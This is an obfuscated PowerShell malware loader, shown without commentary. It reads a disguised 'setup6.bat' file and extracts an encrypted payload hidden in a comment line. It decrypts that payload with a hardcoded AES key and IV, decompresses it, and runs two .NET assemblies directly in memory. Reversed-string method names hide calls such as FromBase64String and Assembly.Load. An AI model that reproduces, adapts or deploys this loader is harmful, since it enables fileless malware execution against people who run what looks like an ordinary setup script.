 function xAVKa($OjhEz){
    $wITbN = New-Object ('deganaMseA.yhpargotpyrC.ytiruceS.metsyS'[-1..-39] -join '');
    $wITbN.Mode = [System.Security.Cryptography.CipherMode]::CBC;
    $wITbN.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
    $wITbN.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38=');
    $wITbN.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0damDE+xtw/OyN2cNhZ55A==');
    $QRFsN = $wITbN.CreateDecryptor();
    $return_var = $QRFsN.TransformFinalBlock($OjhEz, 0, $OjhEz.Length);
    $QRFsN.Dispose();
    $wITbN.Dispose();
    $return_var;
}
function ZNXbQ($OjhEz){
    $WdKFT = New-Object System.IO.MemoryStream(, $OjhEz);
    $WOrUb = New-Object System.IO.MemoryStream;
    $TSmWW = New-Object System.IO.Compression.GZipStream($WdKFT, [IO.Compression.CompressionMode]::Decompress);
    $TSmWW.CopyTo($WOrUb);
    $TSmWW.Dispose();
    $WdKFT.Dispose();
    $WOrUb.Dispose();
    $WOrUb.ToArray();
}
function YEevR($OjhEz, $bfOGd){
    $MQFXi = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$OjhEz);
    $rLpHD = $MQFXi.EntryPoint;
    $rLpHD.Invoke($null, $bfOGd);
}
$tqHMJ = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\Alex\Desktop\setup6.bat').Split([Environment]::NewLine);
foreach ($wYvFT in $tqHMJ) {
    if ($wYvFT.StartsWith(':: ')) {
        $NbbCk = $wYvFT.Substring(3);
        break;
    };
};
$JLtKZ = $NbbCk.Split('\');
$yWIOK = ZNXbQ (xAVKa ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($JLtKZ[0])));
$VXkwk = ZNXbQ (xAVKa ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($JLtKZ[1])));
YEevR $VXkwk $null;
YEevR $yWIOK (, [string[]] (''));